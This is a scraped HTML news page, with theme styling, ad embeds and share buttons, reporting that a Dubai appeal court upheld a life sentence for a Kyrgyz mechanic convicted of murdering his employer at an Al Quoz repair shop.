                    <div id="tdi_50_e6e" class="tdc-zone"><div class="tdc_zone tdi_51_899  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_899{
                    min-height: 0;
                }
</style><div id="tdi_52_71b" class="tdc-row"><div class="vc_row tdi_53_a11  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_a11{
                    min-height: 0;
                }.tdi_53_a11,
				.tdi_53_a11 .tdc-columns{
				    display: block;
				}.tdi_53_a11 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_a11{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_a11 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_a11{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_efd  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_efd{
                    vertical-align: baseline;
                }.tdi_55_efd .wpb_wrapper,
				.tdi_55_efd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_efd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_efd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_ebb td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_ebb" >
<style>

/* inline tdc_css att */

.tdi_56_ebb{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_ebb .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_ebb .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_ebb .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_ebb .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_ebb{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_ebb .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_ebb .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/middle-east/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Middle East</a></div></div><div class="td_block_wrap tdb_title tdi_57_eed tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_eed" >
<style>

/* inline tdc_css att */

.tdi_57_eed{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_eed .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_eed .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_eed{
					text-align: left;
				}.tdi_57_eed .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_eed .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_eed .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_eed .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dubai: Court uphelds life imprisonment for Kyrgyzstan man who murders employer</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_b62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_b62" >
<style>

/* inline tdc_css att */

.tdi_58_b62{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_b62 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_b62{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_b62 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_b62 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>A 23-year-old mechanic who was convicted of murdering his employer in a sustained attack driven by a row of overtime off work is reported to lose an appeal against his life imprisonment.</p></div></div><div class="vc_row_inner tdi_60_d71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_d71{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_d71,
				.tdi_60_d71 .tdc-inner-columns{
				    display: block;
				}.tdi_60_d71 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_d71{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_d71 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_762  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_762{
                    vertical-align: baseline;
                }.tdi_62_762 .wpb_wrapper,
				.tdi_62_762 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_762 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_762{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_966 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_966" >
<style>

/* inline tdc_css att */

.tdi_63_966{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_966{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_966 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-07-28T06:33:30+00:00">July 28, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_df5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_df5" >
<style>

/* inline tdc_css att */

.tdi_64_df5{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_df5{
                    display: inline-block;
                }.tdi_64_df5 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_df5 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_df5 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_df5 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_df5 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_b2b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_b2b" >
<style>
/* custom css */
.tdi_65_b2b .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/07/FYuxSVoUEAUBvwv.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_b2b .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_b2b .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_b2b .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_b2b .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_e6f td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_e6f" >
<style>

/* inline tdc_css att */

.tdi_66_e6f{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_e6f,
                .tdi_66_e6f > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_e6f h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_e6f h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_e6f h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_e6f h4{
			        font-family:Raleway !important;
		        }.tdi_66_e6f h5{
			        font-family:Raleway !important;
		        }.tdi_66_e6f h6{
			        font-family:Raleway !important;
		        }.tdi_66_e6f li{
			        font-family:Raleway !important;
		        }.tdi_66_e6f .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_e6f .wp-caption-text,
				.tdi_66_e6f figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_e6f,
				.tdi_66_e6f p{
			        color: #000000;
		        }.tdi_66_e6f a{
			        color: #1342f3;
		        }.tdi_66_e6f a:hover{
			        color: #000000;
		        }.tdi_66_e6f .page-nav a,
				.tdi_66_e6f .page-nav span,
				.tdi_66_e6f .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_e6f h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_e6f h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>A 23-year-old mechanic who was convicted of murdering his employer in a sustained attack driven by a row of overtime off work is reported to lose an appeal against his life imprisonment.</p>
<p>The individual from Kyrgyzstan was found guilty of <a href="https://periodicaltoday.com/uae-sharjah-summer-promotions-2022-to-offer-vast-range-of-offers-discounts-up-to-75/" data-wpel-link="internal">intentionally</a> killing his employer in April 2021 by the Dubai Criminal Court after stabbing the victim many times with a hammer before hitting him repeatedly in his neck.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>It was reported that the mechanic worked at a car repair shop in Dubai&#8217;s Al Quoz industrial area at the time of the incident. He got in a dispute with his <a href="https://periodicaltoday.com/dubai-police-urges-people-not-to-buy-cheaper-travel-tickets-leading-to-frauds/" data-wpel-link="internal">employer</a> over the date of his flight back home for vacation.</p>
<p>In June 2020, he waited for his co-workers to take a break and leave the site before he locked the main gate of the premises.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>He then entered his employer&#8217;s office with a <a href="https://periodicaltoday.com/uae-doctor-removes-sharp-metallic-object-from-pakistani-expats-eye-saves-his-vision/" data-wpel-link="internal">hammer</a> and knife and carried out the brutal attack.</p>
<p>He left both the weapons in the garage and walked out of his boss&#8217;s office. Other workers found the victim&#8217;s dead body and immediately called the police. Officers located the wrongdoer at an address near to his nation&#8217;s embassy in Dubai and <a href="https://periodicaltoday.com/abu-dhabi-daman-to-provide-full-healthcare-coverage-to-human-trafficking-drug-abuse-victims/" data-wpel-link="internal">arrested</a> him.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>A police official stated in court evidence that he confessed to the murder and said he was going to the embassy to ask them for help in order to leave the country.</p>
<p>A medical report confirmed that the victim died because of multiple head injuries and stab wounds.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>The assaulter admitted to charges of carrying out an intended murder.</p>
<p>He then filed the Dubai Court for an appeal to change his punishment of life imprisonment.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The Dubai Appeal Court upheld the lower court&#8217;s verdict, meaning the Kyrgyzstan man will be serving a life imprisonment, which is equal to 25 years, before being deported from the UAE.</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_ef2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_ef2" >
<style>

/* inline tdc_css att */

.tdi_68_ef2{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_ef2 .td-post-sharing,
				.tdi_68_ef2 .tdb-share-classic{
					text-align: center;
				}.tdi_68_ef2 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_ef2 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_ef2 .td-social-expand-tabs-icon,
				.tdi_68_ef2 .td-icon-share{
					color: #ffffff;
				}.tdi_68_ef2 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_ef2 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_ef2 .td-social-share-text,
				.tdi_68_ef2 .td-social-handler{
					background-color: #000000;
				}.tdi_68_ef2 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_ef2 .td-social-handler{
					border-color: #000000;
				}.tdi_68_ef2 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_ef2 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_ef2 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_ef2 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_ef2 .td-ps-bg .td-social-network div,
				.tdi_68_ef2 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_ef2 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_ef2 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_ef2 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_ef2 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_ef2 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_ef2 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_ef2 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_ef2" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dubai%3A+Court+uphelds+life+imprisonment+for+Kyrgyzstan+man+who+murders+employer&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/07/FYuxSVoUEAUBvwv.jpg&amp;description=A 23-year-old mechanic who was convicted of murdering his employer in a sustained attack driven by a row of overtime off work is" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dubai%3A+Court+uphelds+life+imprisonment+for+Kyrgyzstan+man+who+murders+employer %0A%0A https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_ef2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_ccc td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_ccc" >
<style>
/* custom css */
.tdi_69_ccc .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_ccc .entry-thumb{
					background-position: center 50%;
				}.tdi_69_ccc .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_ccc .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_ccc .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_ccc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_ccc .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_ccc .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_ccc .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_ccc .td-post-vid-time{
					display: block;
				}.tdi_69_ccc .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_ccc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_ccc .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_ccc .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_ccc .td-read-more{
					display: none;
				}.tdi_69_ccc .td-post-author-name{
					display: none;
				}.tdi_69_ccc .td-post-date,
				.tdi_69_ccc .td-post-author-name span{
					display: none;
				}.tdi_69_ccc .td-module-comments{
					display: none;
				}.tdi_69_ccc .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_ccc .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_ccc .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_ccc .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ccc .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_ccc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_ccc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_ccc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ccc .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ccc .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ccc .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ccc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ccc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_ccc .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_ccc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ccc .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ccc .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ccc .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ccc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_ccc .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ccc .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_ccc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_ccc .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_ccc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ccc .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_ccc .td-module-container:before{
					bottom: -0px;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ccc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ccc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ccc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_ccc = new tdBlock();
block_tdi_69_ccc.id = "tdi_69_ccc";
block_tdi_69_ccc.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":46429,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 